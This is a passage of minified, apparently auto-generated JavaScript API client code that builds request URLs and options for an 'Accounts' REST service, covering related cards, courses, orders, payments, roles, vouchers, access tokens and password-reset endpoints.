_="/Accounts/{id}/cards/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountCourses");let _="/Accounts/{id}/courses/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountGameData");let _="/Accounts/{id}/gameData/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountOrder");let _="/Accounts/{id}/order/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountPartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountPartner");let _="/Accounts/{id}/partner/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountPayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountPayment");let _="/Accounts/{id}/payment/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountRoles");let _="/Accounts/{id}/roles/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateAccessTokens");let _="/Accounts/{id}/accessTokens".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateCards");let _="/Accounts/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateCourses");let _="/Accounts/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateGameData");let _="/Accounts/{id}/gameData".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateOrder");let _="/Accounts/{id}/order".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreatePartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreatePartner");let _="/Accounts/{id}/partner".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreatePayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreatePayment");let _="/Accounts/{id}/payment".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateRoles");let _="/Accounts/{id}/roles".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateVoucher(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateVoucher");let _="/Accounts/{id}/voucher".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteAccessTokens");let _="/Accounts/{id}/accessTokens".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteCards");let _="/Accounts/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteCourses");let _="/Accounts/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteGameData");let _="/Accounts/{id}/gameData".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteOrder");let _="/Accounts/{id}/order".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeletePartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeletePartner");let _="/Accounts/{id}/partner".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeletePayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeletePayment");let _="/Accounts/{id}/payment".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteRoles");let _="/Accounts/{id}/roles".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdAccessTokens");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdAccessTokens");let _="/Accounts/{id}/accessTokens/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdCards");let _="/Accounts/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdCourses");let _="/Accounts/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdGameData");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdGameData");let _="/Accounts/{id}/gameData/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdOrder");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdOrder");let _="/Accounts/{id}/order/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdPartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdPartner");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdPartner");let _="/Accounts/{id}/partner/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdPayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdPayment");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdPayment");let _="/Accounts/{id}/payment/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdRoles");let _="/Accounts/{id}/roles/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyVoucher(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyVoucher");let _="/Accounts/{id}/voucher".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeExistsRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeExistsRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeExistsRoles");let _="/Accounts/{id}/roles/rel/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdAccessTokens");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdAccessTokens");let _="/Accounts/{id}/accessTokens/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdCards");let _="/Accounts/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdCourses");let _="/Accounts/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdGameData");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdGameData");let _="/Accounts/{id}/gameData/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdOrder");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdOrder");let _="/Accounts/{id}/order/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdPartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdPartner");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdPartner");let _="/Accounts/{id}/partner/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdPayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdPayment");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdPayment");let _="/Accounts/{id}/payment/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeFindByIdRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeFindByIdRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeFindByIdRoles");let _="/Accounts/{id}/roles/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetAccessTokens");let _="/Accounts/{id}/accessTokens".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetCards");let _="/Accounts/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetCity(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetCity");let _="/Accounts/{id}/city".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetCounty");let _="/Accounts/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetCourses");let _="/Accounts/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetGameData");let _="/Accounts/{id}/gameData".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetOrder");let _="/Accounts/{id}/order".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetPartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetPartner");let _="/Accounts/{id}/partner".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetPayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetPayment");let _="/Accounts/{id}/payment".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetRoles");let _="/Accounts/{id}/roles".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetSchool(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetSchool");let _="/Accounts/{id}/school".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeGetVoucher(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeGetVoucher");let _="/Accounts/{id}/voucher".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeLinkRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeLinkRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeLinkRoles");let _="/Accounts/{id}/roles/rel/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypePatchAttributes");let _="/Accounts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUnlinkRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUnlinkRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUnlinkRoles");let _="/Accounts/{id}/roles/rel/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdAccessTokens");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdAccessTokens");let _="/Accounts/{id}/accessTokens/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdCards");let _="/Accounts/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdCourses");let _="/Accounts/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdGameData");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdGameData");let _="/Accounts/{id}/gameData/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdOrder");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdOrder");let _="/Accounts/{id}/order/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdPartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdPartner");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdPartner");let _="/Accounts/{id}/partner/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdPayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdPayment");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdPayment");let _="/Accounts/{id}/payment/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateByIdRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateByIdRoles");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeUpdateByIdRoles");let _="/Accounts/{id}/roles/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeUpdateVoucher(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeUpdateVoucher");let _="/Accounts/{id}/voucher".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeVerify(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeVerify");let _="/Accounts/{id}/verify".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountReplaceByIdPostAccountsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountReplaceByIdPostAccountsidReplace");let _="/Accounts/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountReplaceByIdPutAccountsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountReplaceByIdPutAccountsid");let _="/Accounts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountReplaceOrCreatePostAccountsReplaceOrCreate(m,C){let _=q.parse("/Accounts/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountReplaceOrCreatePutAccounts(m,C){let _=q.parse("/Accounts",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountResetPassword(m,C){if(null==m.options)throw Error("Missing required parameter options when calling accountResetPassword");let _=q.parse("/Accounts/reset",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.options&&(T.body=JSON.stringify(m.options||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountSendEmailToAdmin(m,C){if(null==m.data)throw Error("Missing required parameter data when calling accountSendEmailToAdmin");let _=q.parse("/Accounts/feedBackEmail",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountSetPassword(m,C){if(null==m.newPassword)throw Error("Missing required parameter newPassword when calling accountSetPassword");let _=q.parse("/Accounts/reset-password",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({newPassword:m.newPassword}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},accountUpdateAll(m,C){let _=q.parse("/Accounts/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return 